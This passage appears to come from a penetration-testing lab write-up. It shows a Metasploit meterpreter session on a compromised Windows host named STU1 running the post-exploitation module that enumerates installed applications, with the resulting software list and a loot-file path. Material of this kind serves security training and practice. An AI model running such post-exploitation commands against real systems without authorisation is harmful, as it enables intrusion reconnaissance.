 meterpreter > run post/windows/gather/enum_applications
[*] Enumerating applications installed on STU1
Installed Applications
======================
Name Version
---- -------
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.4148 9.0.30729.4148
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.4148 9.0.30729.4148
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.6161 9.0.30729.6161
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.6161 9.0.30729.6161
Microsoft Visual C++ 2013 Redistributable (x86) - 12.0.21005 12.0.21005.1
Microsoft Visual C++ 2013 Redistributable (x86) - 12.0.21005 12.0.21005.1
Microsoft Visual C++ 2013 x86 Additional Runtime - 12.0.21005 12.0.21005
Microsoft Visual C++ 2013 x86 Additional Runtime - 12.0.21005 12.0.21005
Microsoft Visual C++ 2013 x86 Minimum Runtime - 12.0.21005 12.0.21005
Microsoft Visual C++ 2013 x86 Minimum Runtime - 12.0.21005 12.0.21005
Microsoft Visual C++ 2017 Redistributable (x86) - 14.16.27033 14.16.27033.0
Microsoft Visual C++ 2017 Redistributable (x86) - 14.16.27033 14.16.27033.0
Microsoft Visual C++ 2017 X86 Additional Runtime - 14.16.27033 14.16.27033
Microsoft Visual C++ 2017 X86 Additional Runtime - 14.16.27033 14.16.27033
Microsoft Visual C++ 2017 X86 Minimum Runtime - 14.16.27033 14.16.27033
Microsoft Visual C++ 2017 X86 Minimum Runtime - 14.16.27033 14.16.27033
Mozilla Firefox 69.0.1 (x86 zh-CN) 69.0.1
Mozilla Firefox 69.0.1 (x86 zh-CN) 69.0.1
Nmap 7.80 7.80
Nmap 7.80 7.80
Notepad++ (32-bit x86) 7.7.1
Notepad++ (32-bit x86) 7.7.1
Npcap 0.9983 0.9983
Npcap 0.9983 0.9983
WinPcap 4.1.3 4.1.0.2980
WinPcap 4.1.3 4.1.0.2980
Wireshark 3.0.4 32-bit 3.0.4
Wireshark 3.0.4 32-bit 3.0.4
[+] Results stored in: /root/.msf4/loot/20220717161537_default_192.168.31.183_host.application_902473.txt
meterpreter >